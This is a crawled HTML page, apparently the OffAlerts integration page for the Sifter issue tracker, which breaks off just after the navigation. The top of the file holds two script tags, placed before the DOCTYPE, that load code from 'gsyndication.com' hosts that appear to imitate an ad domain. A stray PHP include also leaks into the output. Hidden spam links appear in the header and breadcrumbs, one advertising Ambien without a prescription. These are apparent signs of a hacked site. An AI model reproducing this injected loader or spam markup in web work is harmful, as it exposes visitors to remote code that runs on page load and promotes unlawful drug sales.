

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/sifter/
body_size: 10548
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sifter - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/sifter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sifter - OffAlerts" />
	<meta property="og:description" content="Sifter is a simple hosted bug and issue tracker." />
	<meta property="og:url" content="https://offalerts.com/integrations/sifter/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/sifter/","url":"https://offalerts.com/integrations/sifter/","name":"Sifter - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:26+00:00","dateModified":"2021-06-17T01:09:26+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/sifter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/sifter/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/sifter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Sifter"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/1430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=1430' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fsifter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fsifter%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-1430 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://penielenv.com/wilton-nh-mold-removal/"></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://www.rednirussuppliers.com/contact-us/">Buy Ambien Without Prescription</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
